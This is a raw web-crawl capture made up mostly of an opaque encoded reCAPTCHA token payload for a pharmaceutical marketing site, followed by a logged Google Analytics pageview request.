vMKJw6jDh8OyWAzChnjCvnPDuHPCiMK6WsO/OcOjwokREsKCw44ja8KNwptsWMOpw6szeWxmL0HCvsO5SkHCiSbDrGPDgw3DoRVSKMKWVA0Tw4TDlMKxw494wodJIcOheRHCoSfCssKEw7djAXPDusOEwr4dNsOGwq/DisKCYMOHwqHCjA87wrrDlVxbAMO4wo7ClcOyEcKVMMO5w5QAP8Khw5NHdMOMwoXDkCfCtcKYN0LCgMOpT8ObPsOWw43CuMOnRybDqcOHwrbCqsKYXMOgwq7Dv8Oswoprw5YTFw5ew6d5Ux8SBy/DjF3DhsOzWcK/[base64]/fcOhcnDDqWzCjsOkw4/CvUIywq3DmMOBwqXDpxoFwql6w5cqb8K+EMKIwqzDoWcPw7ZqwqrDtiUqw5vDi8KGUnPDqcKNH8KcICZFfEzCmDhMwoTDk8OaU8O/wqDCgMO/[base64]/CqsO8XCsbw5tORR8gw7A1I8KQw5Bdwod4wpB4TcOCBMKYwqJHchJIBl3Dtj5wAULDmsK8IcKfEcOHC8KcLnALw4wBb3vDg3HDksK+wpvDoMO5wptKF1TDtsObCFjDlgZAGFNXJ8KcJ8KVe8K6w5LChBDDo8Ozw5/DlkEbFARUw4fDv8KPCsOGZ8K9w5I2wobCk8KTIMK1wrkFw5PDgRQvByV4wpnDjlw3McOww6MUwr7Du8O9axZfIMKgZnHCo0rCrMOnI8KvATPCosO5wr/DjgHCkMK/axc8w5VUQgDDhXofwrxmGMKdwog+GMO9AB3Cn0Qfwr4vw6vDmVJLwo5KFsOxVU7CiBrCgGxICBJcwp1JwpPDihJmwrwew645SAPCksO+JMOVwrnCsEYMTyFgTCnDgsO9wqvDrMK4w7AJZMOVUTJ1wrLDkVIjw4/DgsO4MiLDssOpwq4wLgDCmBx6wqsYw4DDhgk2asOqSHpHw4waBMKlwqcqwrlgYsKGQcO1w69mBhrDpUbDq8KoL8ObM8OSYsOGw47CrMK3wrYGw7HDi1shw7XDhDbCnUhNwrIhdMOEXSfCvsOZw4PDnsOPOsOeZsK+Gx5tw5Zkw7kCDcKRwp7Dh2/DrHtAa8KbfcKkwrTCq8OzwrfCosK6w4fDrsKOXsONIiwABcKbBEvDp8OJw5sOSnQwAnbDiMKYw43Dmz9twqxfw7QiMRvDi8OHwojCg8K5wo1qGsKjwojDqFvDt8O0GRpcwrjDozE3EcO/[base64]/w7TDk0fCsk3DnMKGeVxcwpvDk8KpwqfDpMOMFMKZwqcaSgfDvWIRwqTDiQwoXcKKEMKLTj7DpsOPIsO6esK1wqx6w4rCl1nCpMKvfcKeZ8K4wqkCDsK9w55rwpbDnsO0SmE8NcKOw71tGsKNSGXCtsOHwqcOaMO7w5TDny3Clg1lwqMLwqd/fsKncsKTGBTDlUQ8fMKiwpDDisK/w4bDlsK/w7PCnQPCrWDCvcKYwrTCvsKNw7HCkwrDvMKfGcKjOXjDscOaworDrcOhw5fCrsOBwpUna8KcwqlVZiQNwqgBwowNWsKkwqbDum/[base64]/DRNKGlXCqVYgworCvkVjw6HCn2bClXt1w7kfJULCqcO0wrpqw5PDoE5tPsK5XcOUQcOlLCF5QMOyLcOlw4t0fRXDj3vCpsKWRHJ0AVoVwqU7HMODw4tFwpzDkmJbw4LCiSXDssONw6PDmS/DqgLDpSl3wrvDlxInGcONBV/DlQ/CtcKpwoUjMyUPw5MrLsKSQsKXBjkSFzLDg0nCgMKoW8K/KsOqB0PDjcKQS8OlQHjChDPDgMKcBsO4wprDlGRXZiRswr7DmcKOwpXDs8KXw5TDgsKjcRMpw6/DrHLCkMOkwqR/Y0TCj8OxXxtVwr7DmcK5w6Y+wqLCtTskwo4EwrlRNFvDrAZfw4HDvMKuVMKiw6hCZwYxY0bDk8KnQQrCp8KuJ0d/[base64]/FcKFw5zDvsKnJcOXwpfCpMKiw4INw5Ehw4RoTsK1QhVpw7zDrMOnwrfCg8Osw5XDukvCj1rDssOvwrFswrrCn8KDTsKOwppTZcOGwqrDp0VlGMOmwr48w60DwrLDlcKawoxCPsKgScKIwqHDki7ClW7DnnVbRSkEP2/DnsKwQMO3CU5QK2jDrA9nAgkAw6M1X1jDtSAucVvCjWtaw4JSwpwhZsOAecOYw5DDk8OVGMOiw6ViJ3VAPMKQw6TDu8O8wqMew6s9woLCs8O0QcOqw4cnccKjw78kw6vCqMKBw4t8McOHG8K5XsOZw5B5w5lowoBTw7nDlA4Rw5rDvMKYw4sAdMKZNhzDtMKaew/DlATDrsOawpzDlAcEw4TCu8OBZsOeYcOmwowAFUNZw4/CmMOfwoEVZ2fDsMKOwrfCpXhsw5zDl8OLRg/DhMOZFD/DpsO8HAPCnnM1wrnCqSrDr1Fzw6xNasKLI0V1wrHCm8KQworDlMKMw7fDjUZpKsKOw7PCvcKAP2xVwoXDo14dwprDgG1KwoTDmsKFMT/[base64]/DiMKVwrvCnCbChGUJC8OWwrd7dsKiSsK0TB0xdjZdwpPDsMK2VRRre8Oewo43w7gGwpYIPjhrfhMBVMK9ecO6wqjDnsKhwpTCrkPDlcOhH8OjI8K0AsKLw6LDg8KcwrjClTXCiGQLC1JydlTDh8KDY8KmLMKrCsKxwpQiDElwc1HCoy/CqnhSwq/CnFhFYcKDwpXDjcKiwoBFw4dzwqLDjcKywr7Cl8OrFsKLw7nDvMO/wpwiWBzCvsKow4/CocO8bkjDrsOYwrzDsMKhfhXDgR9/wqJdY8O/wqLDtTEYw658B8K/U3YVH0ciwpHCh3EDBcKUccKjCDMOdU8WB8Osw6XCqsKHXcKwfzJbCVHCsgIlLzvCscOEw5LDulrDvCLDvMOQwqDDsQTDmiDCpsORN8KaOMKmwqjCj8O7e8KyPcODw4fCszTCh2/Cs3Iaw63CkcOEAQpZwqzDrU5Zw7BlwrZSwqQqBC8/wrQMw5hoSBdDdlLCn2HDhMOTVjZqwrkNGAjCoy07WsKgPMOnw7TCuQ7CscKywrfCicOmfcO7ZjjCvy5/w5/DqWPDnsOcw6s5woXDocK9FgjDn0o2woDDjQFmOjnCscO8wq8uw6jDtj1aCMK3w6ZywrXDrMKowqHDrSIOwpLCqcOjwrkuwqsBJ8Okw7rDtMKUNMO7ScKCwrjDucOlw5Znw7/DjsKBw5lpJsKURcOmdsOPw57CqR3Ch8OdCH/DlArCh0IiwrTCk8KtUMOAwos8wrUZPFwUwpsaDcKaw6sSPVkfwp43wqHDqEfCi8KaJWwBw4HCjDp3PsOpwq/DrMODwqXCtHjDtsKYQixdw6bDuEZGEcO+wq5Bwo3CmcOSw617w48ywoXChRAQXG7DicKxXQh0w4vCnMKcGUBwwpDCukfCjiA8bwjCiy1hHD7CknjDmhheBmXCtcOsw7TCvw/[base64]/w7HCv2o6wp/Ch8Odwpwewq8rHVrDoMKIwpAtHHUEfsKowq/DmsOaG8OSEcKNwpBja8Ozw77Cq8KjSCkqw7vCrjkQezlFwrjCusOtH8Kwby3DlQ87w5hCIkXCgMO9w5FPeD9EVcOnwpUTJcKRB8KuwqRFw4JzZD/CuHRWw5zCi8KudU45w6Ifwo0wVsKzw5PCmnbDlcOmXcOhwprChDJYCB/Do8OGwrTCm2/[base64]/CssK0wrMHwqQOfMOvPsKtMwwTKsOewq5kw414w77Cq8O+QMOqMiHDn8KsLsOiwprCkyQKw4HDsW/Duj/Cr8K2w43DkcOhwrlnw4cDAywjwq8iJxxZwp3Co8OMPsKqwojCncK+w6FVPMKcEWttw4tufsKSw7kPwpZIdcKnwrVCw4gZw5nCjcOuBBPDry7Cm8OOwqTCgXN+IcOCw5rDmhM4BlvDmG0Cw448PMOww6JEfW/DmsO/[base64]/ClCrCqMOcT8KXw7vDrMO+dXfCicKjwrMBI8KQw4HDtHjCrsKMF3XDlU3Cgi7CqWnCisOOwqtWw4bCiGnCgUkLw6kKw7pFdsKBRsO4wq10wrpqw6zCmW3DqjITw5/DiXrCj3TDjmhfwpbDtsOlw4xdUl7ColTCvcKdw60bw5XCosK2wqDCmRvCqcKVwrDDhMOXw54uWDbCm3nDiAAmIB/DqmgMwo4kw4vDnyHCjEDDrcOtwobCsXp3w4nCs8K0w4gmH8O4w659MVTCg1kkeMK7w4gnw4fDvMO1wqLDrMOLHAjDhsOgwrjCsCrCu8K6BsKYw5XCpMK2wpzCtQgIOsKkTGF0w7t7wpF2wo1iw6tAw6/DrXYOF8OLwq9yw4JEFmgVwrTDnxTDosKpwoDCkhbDrMOewrjDm8OXS3VtOHt2NFcvGMOCw7XDvMKTw7d2DnkRP8Kgwr88Zn3DkVBITEfDtGNxLFUIwqXDvsKsKR1Uw61Ow7V/[base64]/[base64]/DosOwLAvDlsKaw4PCjwvDiUNLwrfCvihVwqvDrhnCicODw6ZcwoHDrsO/w4lKwrgBwqRVw680KMKuV8KGOk7CosKrM1hRYMKiw48Ow4zDimHCkEddw4nCmsOdwoBPEsKhKVvDs8OeN8ObQhPCqVTDo8OPXyZODzjDmMKHdE/[base64]/w5FqXFHDtEbDvDHDsRHDgBzChcOeIMKRV8KKw6/[base64]/[base64]/wqVGw69JdXfDtsKcL8K+d8KcJsOVTsODP33DuTAlw5lOfVTCjMOjLF8vRMKoQBfCqMOXScKWwrXDucKjTQzDjsK5HxXChsKDw4PCg8OywpgFU8KEwqQYBQXCoAjCjRrCr8OXHMOvA8OXSRdSwp/DqVB1woHCjXNgSMO/w4QUKnwzw4LDvMK1A8KSByANbV/Ck8Kpw4pDw4vDhGXCrwfDhTbDuTgtwqnDvsOvwqo1A8O9wrzCn8KCw7dvW8KawrLDvMK8TsOCOMO4wqJLMh1qwq/DkG7DsMOkd8OPw6Auw7FJHsO0LcOlwooBwp8PQTfDjiVcw7PCiykRw7MpLAHCusOOw6rCgGHDtSFNWMOzDj3CqcOYwofCgMKmwoTCo3NEIcKuwqQkLQDCm8O0wrA/HS40w77DgMKIN8Onw6VaNzXCp8K9w7ojw7ZAE8Kaw5XDkMKDw6LDo8OiPWTDoVYDH0PDlBZKQW9Ae8KUw6ccRcKAS8KAb8Okw5QFDcKxw742OMK2WsKtXQUDw6PCtMOsRcObSzk0HcOdPMOTw5/CpSE5FRFOwpIDwo/Ch8KTwpQvHMOaR8O7w6ASwoPDjcKJwqEjWcOtYcKcCUzCocO2w7QGw5EgLUwsPcKkwqQkwoEJwokQKsK0wrF0w65cIcOZfMOLw607w6PDtX3Cu8OIw5vCscOsTx8FVMKuYifCo8OpwrlFw6jDl8OeOMK1w53Cv8OVw7d6XMKlw69/ZT3DmSRbY8K+w4nCvMOow5svRGDDoyLDp8KdUU/Dmit0R8KpfGbDmMOSaMOfEcOFwrNBO8Ksw7LCqMOWwr3CtihENTDDrgRIwqpAw4AhbsK7wr7DrcKCw6M7wpvCux9ew4/CpcK/w6nDhGYkw5dvwpFiRsKAw6/Cpn3CuRnDn8Kcb8Kcw47CsMKREMOxw7DCpMKlwrlhw7lHWhHDgsOYAXtSwoLCtMKUwo/[base64]/Dqz5Fw63Cow4bcArCvSskf8Ozw7jDlEJpJsOmf0IOBMO8FisJw5/Cq8KdIDnDmcO+wqHDhUoiw5TDoMKpw4YTw6/CqcKZPsKMCXhJw4/ChX7DjAAEwoHDiUtpwqXDvMKcV3kZOMK1FyRSa1jCucK9L8OAwqPCncOLbG5gw5xzMcOTC8OIFMKSIsKkOcKUwrnDjMOkUXLCiEp9wp/Cv8KnM8Oaw5x1wp/Du8KiCGBbF8KdwobCvsORVyIIfMOPwpJBw6/Du1TCvsOEwqIAZsK3asOgBsO7wpHCv8OnfmtMw5YYwr8DwpfCqHDCmcOBPsOJw6vCkQotwqt/wqVKwo56wpLDoEfDvVbCnm1fw47CiMOnwqLDlX3ChMO6wqLDp3/Dlz7CnCXDkMOrZFXChDLDqsOpwo3CscOjKcKna8KZF8KZPcOIw4/CocO4wo3CjgQBCD0fbnZIesKpLcOPw5HDs8OMwqpAw7zDs007EcKMUQpnDcOYFGplw7x3woE6LcOWVMOkC8KUMMKfRMK5w41QJVPDkcOAwqwqYcKFw5Byw7XDglfCgsO5w7TCjMKDw7TDjcOLw7g2wooLYsOSw4kQUxfDm8KcA8KIwqRVwqHCqgfDk8Kyw67Dpn/CisKmQ0o3w5fDjEw9Uz8OR1VpLSlSw7XCnEBPPcK+ZMKZOmMCYcKywqHDnhJBK3TCkQoZc3sBI0XDjkDDiQbCrAzClsK7JcOuEsOoPcK2YMOQYnlPKBdgJcKwBE00w47CvcOTc8KtwoF4w5s5w7/[base64]/woclOhjClC7ClQJow5w6wphQwpt7clzCv8KGw4EEFjozW3skQGEyNsOrcxssw5Z0w6jDo8Odwrx4WkMEw6Y/DC97w5HDh8OGJHLCo3xWM8KMcF53ccOFw7vDmsO6wr5eOsKCWgE2GMOaJcOywooxQcKecDrCusKIwrHDjMOgZsO8RzfDnMKuw5LCiQDDksKww5Vuw5w2wqnDvsKzw6A/PhNQWcKnw7IYw6zCrQkqw7MVa8OAwqIOw70nS8KXDMKZwoHDuMKcdsORwp4hwqTCpsKQPDBUFMK7IXXCosOMwqQ4wp1Two5DwrbDvMOYJsKrw7zDqMOswoAvbDnDlMK9w4bDtsOPFiYbwrPDlcKVSlfCrsOMw5vCvsOZw6/DtcOow4tJw5bCu8KxR8O3bcOyNhDDsX3DmMKgBAHCmsOGwoDDh8OPSH0RCycbw71gw6d4w4Bzw41NIGvDl2bDgBjDg3gxfsKICS4aw5IjwpHDr2/CssOqw7Q7SsKxQX/DvzPDgcOFXnjChjzCrDkZHsOLU08iYnTDm8KGw4cuwqBocsO3w57CljrDm8Obw4RzwrTCvGDDizY1Yg7Cok0QesKPHsKUAsOSU8OEOsOTSkvDpsKEDMOxwo/DqMKfe8Kewr1BW1HCrXvCkhbDicOhwqgKJEnDgQfCqAJjw49Fw5x1w5JyY0FBwrE4FcOUw5B/wrd+NU/CksOew5vDlsO6wq4yRQXDlDAIAcKqasKpw5IBwp7Ct8OZOcO1w4vDqynDpzPCinDClnDCtMK0AHHDsi5KNSfCgcOlwoDCoMKgwp/CjcKAwrTDvEAabQx/w5bDqCl2FHIUHQYSfsOww7HCrjEKw6jDoxkww4dqTsKLDsOQwpLCtcOkehTDocK5L1s3wpbDi8OrZiUXw69gdsKwwr3DhcOtwrUbw5x6wpDDncKsR8OZPUBFKMOIwqFUwp3Ds8KLEcOswpPDqBvCtcKPScO/[base64]/ChQjCqn8NDVrDsH/Cm8KFw6PDoMOlw5LCmXdtwovDql7CscOmw4XDg3xGw6xAFcO2w5LDjWUPwpjCrsKqwp5pw4nCpCzCq0jDskfDh8Oyw4XDiTTClcOUccOKTT7Dr8OlHMKXPUltRcK5UsOaw5LDrcKXe8K0wqPDlMKufsOew75zw5/DkMKQw7Q8Fn/Cq8Kiw4tZGMO+Vl7DjMOUDivCvwsrV8O0NWTDsTIdB8O7D8OLbMK1V0A8WjA1w6TDnW8zwogSH8K5w4vCisOnw6Z6w7wjwq3CuMOZKMOpwp5uTCzDnsO2CMO0wr4+w7Ymw7HDgsOrwr8VwrjDu8K3w61yw6/DicKUwonCrMKTw41ZaHDDusOcGMOVwrjDhkZJwrbDl25Sw5stw7sUDcKaw7ccw5lQw6rCoDsewrjCt8OcN2DCmhtRbAUPwq1zJsKPAChGw44fw7/Cs8OoOMKHW8O/eD3DsMK6eDTCgsKwJX8zGsO7w5jDkSrDkEgAOcKBMxnCm8KqYCwYe8Ofw4XDssODbVxnwoDDqC/[base64]/w7vCvsKuFHgAwoZzNcOkw6jCs13CtxUsw4NLPMKhGcKveyHCvj7DssO5woHDq8KqchkoRXNQw5c/[base64]/MMOZZcOQan7CvnxYwp/CgzLCnVzDpz0+wr/[base64]/CukhGCMOHJ27DlCdkPsKuc8KxwpBXScO9U8O6MMO2w4MycSsTamfCh0rCihXCtn1tL2zDp8KxwofDgMOYPQzDpDDCisO7w6HDqzXDhcO0w5FgJxLCoVExF1zCrMOXWE9aw4fCh8K8eF5oRMKPT2jDlcKSX1/DtMO6wq9jAjoEPsOzYMKKAg40KUDDliPCl3suwpjDhcKhwrMbTF/CgH5kOMKvwprCvzjCqVjCvsKnf8Oxwq1bJcOwZl97w7glKsKZKgFGwpfDuXYSeX8cw5vDv1QGwqwWw6FaVEMOTMKDw5hhw59GUsK1w4YzHcK/O8KVGyrDr8OaZyNqw4nCvsOgOicoMj7DncO9w7dvDz1mw486wpbCncK5McOuw4Ipw6XDhF3DlcKLw4zDvcOHdsOscsOEw6rDvcKNScK1asKHwrbDqDzDp3vCh1NKQwfDgsKCwpLCi23DrcOfw5ddwrbCjnY8wofDsQ1gJ8OkVVfDn3/[base64]/CisKzw5Y+e8OKTXZGw6h6ZC7DtMKRw4gZVsK5VmNXwqTCu0lpI15cHMKOwqHDhUgdw7gRbsKiK8OowpPDnh7CoS/[base64]/esKILWPCuQYXw5rDksK2w4HDoBDDmMOmw4dNHXXCol1Kw6RZSHfCiQDDhcObQkJceMKUc8Kuw4zDoARRw4zCnjrDki3DhcOGwq0OcX7CpcKvMQlzwolkwrkOw7nDhsKcal9xwr7Cp8Kzw6w5fn3DncO/[base64]/DtMOCO8KVw4vDqGjDusKcWTbDhzVuwpYUR8KmwqrDusO9CMOEwoPCoMKkHVHCgH/CnDXClHvCqiU/w5lSW8OFG8KBw6QZIsK/wqvCucKKwrIzIlDDpMO7Rk1bA8ORa8OvcArCnk/CpsOXw74dFXzDgxBewoJHMMKyc1BVwqTCr8OMdMK2wrvCiw5CCcKofloVbMK6aj7DnMOESHXDkcOXw7V4acKHw4TDtcO0M1cseh/DqW0yacK9aTDDjsO1wpXCjMKKNsKVw59xQMOOSMKGeXNJJDrCqVJHw6QswofDqcO6DsOAM8OQdXswWijCpzwhwofCvmTDiTceSgcbwo0mUMK6wpd/eAjCk8OVVMK/V8KdbMKMRyQcWBzCv2jDp8OacsKGLMOtwq/Cn0HCkcKuRBNLCFTCkcK9ZTU8Pi40P8KNw5vDsR3Crh3DpRU2woUIw6DDmx/CrBBCWcOfwrLDr1/DmMK3bivCux4zwr7DmMOzw5Z/wr9qBsO5w5LDiMKsBj5iNRHDlCVKwpoXwrcGF8K9wonCtMOlw5s/wqQLUy5GUmzCrcOoOA7DucK6AsKfUizCocK8w4jDrMONMsOBwoMmai8Uwo3DgMOqWV/Cj8Onw5zCgcOQwqsIF8KqX0UnD1tpAMOqesKRdcO6YTvCtz/DhcOnw4R4Z3rDkcOjw6jCpDMADsKewopcw5YWwq4XwoDDjGIYZ2bDiU7DkMKbHMO4wrovwqrDqcO1wpzDmsOiDmdaHnDDjUACwpLDpHMhJ8O+PsOxw6XDgsOfwoDDmcKaw6YkesO2wrrChMK1R8Kzw6Ahb8Khw4jCuMOUTsK/SxTCmzPCksOuw65iYlkyW8Krw4HCncKzw6JXw7Z5w5ckwpBVwpgQw411DMK2K3YRwqXCosOaw5LDvcKQcj4bwqvCtsOpwqt/WyzCqcOTwp8jA8KNUF0PN8K6HntYw5RtbsORACQPWMKbwqAHbsOtHE7CgmkLwr57w4TDtMKiw43Cu0/DrsKmPsKlw6DCjcKzQXbCr8KQwr/DihPCvEdAw4jDkCBcwoRuWxnCtcK1wqPDtFfChWPCtsKQwqNhwrwkwrM1wrQIwrzDmjIRX8Kf\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KNDxaV2viV3S/fus7DSDcoc/pEgbSo+Kf2ucJ8b4/8g\\u003d\x22,1,0,null,1,1769118637379,0,0,[251,207,240,76,22],null,[165,106,233,59,7],\x22RC-a6-gu_5Ke_KTdw\x22,null,null,null,null,null,\x220dAFcWeA7JpjW7-jJbRMNDMeG0d4aW-p9J7Hb8MIvkUzRs4BugSUxhT7COEWpTRROR6EE8Tuf9ZxaRZNF1ZBRENx2r152GJzdP0g\x22,1769201437473]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1043540116&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trumachealthcare.net%2Ftop-pcd-pharma-1000-products-full-monopoly%2F&ul=en-us%40posix&dt=top%20pcd%20pharma%20-%201000%2B%20Products%20%7C%20Full%20Monopoly&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=998519906&gjid=1108401039&cid=1224700429.1769115036&tid=UA-91739713-1&_gid=1015688698.1769115036&_r=1&_slc=1&z=1538821117
body_size: -453
content:
2,cG-V48WS05F7D